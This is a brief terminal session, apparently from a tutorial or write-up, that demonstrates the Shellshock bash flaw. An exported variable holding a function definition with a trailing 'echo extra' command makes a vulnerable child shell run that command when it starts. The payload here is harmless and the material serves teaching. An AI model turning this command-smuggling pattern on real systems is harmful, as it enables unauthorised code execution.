 $ foo='() { echo hello; }; echo extra'
$ export foo
$ echo $foo
() { echo hello; }; echo extra
$ declare -f foo
$
$
$ # Start a child shell using vulnerable bash
$ /bin/bash_shellshock
extra
Child:$ echo $foo

Child:$ declare -f foo
foo ()
{
    echo hello
}